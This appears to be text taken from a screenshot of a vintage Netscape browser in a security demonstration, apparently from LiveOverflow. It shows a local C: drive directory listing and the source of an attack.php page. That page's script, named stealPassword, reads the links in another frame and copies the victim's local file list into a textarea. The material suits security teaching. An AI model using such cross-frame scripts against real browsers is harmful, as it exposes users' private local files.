 Netscape - [http://176.9.20.201:1234/]
File Edit View Go Bookmarks Options Directory Window Help
Back Forward Home Reload Images Open Print Find Stop
Location: http://176.9.20.201:1234/
What's New! What's Cool! Handbook Net Search Net Direc
files: file:///
files: file:///C%7C/AUTOEXEC.BAT
files: file:///C%7C/BOOTLOG.PRV
files: file:///C%7C/BOOTLOG.TXT
files: file:///C%7C/CONFIG.SYS
files: file:///C%7C/CONFIG.WIN
google.com JavaScript is enabled
Directory listing of /C|
Up to higher level directory
AUTOEXEC.BAT
BOOTLOG.PRV 24 Kb
BOOTLOG.TXT 45 Kb
CONFIG.SYS
CONFIG.WIN
Document Done
Netscape - [Source of: http://t7qvh2.liveoverflow.com:1234/attack.php]
<form name="debug">
<textarea name="xss" rows="6" cols="55">waiting...</textarea>
</form>
<a href="http://t7qvh2.liveoverflow.com:1234/">http://t7qvh2.liveoverflow.c
<script>
document.write("JavaScript is enabled");
function stealPassword() {
var out = "";
var len = top.frame2.window.document.links.length;
for(var i=0; i<len; i++) {
out += "files: "+top.frame2.window.document.links[i] + "\r\n";
}
document.debug.xss.value=out;
}
setTimeout("stealPassword()", 1000);
</script>